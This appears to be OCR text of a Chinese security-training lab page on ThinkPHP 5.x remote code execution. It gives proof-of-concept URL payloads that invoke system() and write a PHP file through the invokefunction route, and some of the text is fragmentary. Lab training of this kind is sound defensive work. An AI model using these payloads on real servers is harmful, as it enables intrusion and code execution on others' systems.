 ThinkPHP5.x 远程函数执行与sql注入_安全龙-专注做企业网络安全服务与网络安全培训!
https://www.anquanlong.com/lab_detail?lab_id=4&lib=5
实验详情
ThinkPHP5.x 远程函数执行与sql注入
51:51
延时
0x2 函数执行POC攻击分析
ThinkPHP5
s=index/\think\app/invokefunction&function=system
https://5f61ebdf-c437-3724-a008-535d142052d8-5.anquanlong.com/public/index.php?s=index/think\app/invokefunction&function=call_
访问
帮助
18
function=system PHP可以执行system函数权限
command= touch+1.txt 可以执行shell命令
POC分析file_put_contents函数进行文件写入
函数用法例子
<?php
echo file_put_contents(“test.txt”,”Hello World.
Testing!”);
?>
并输出26
隐藏详情
POC代码
?
s=index/think\app/invokefunction&function=call_us
[]=./test.php&vars[1][]=<?php%20phpinfo();?>
验证该文件是否写入
访问public/test.php,就可以证明文件创建于写入成功，会出现
如图所示！
ThinkPHP5 远程代码执行
ThinkPHP5
2/8
下一步
浏览器
拦截请求
代码审计
关闭环境
重置环境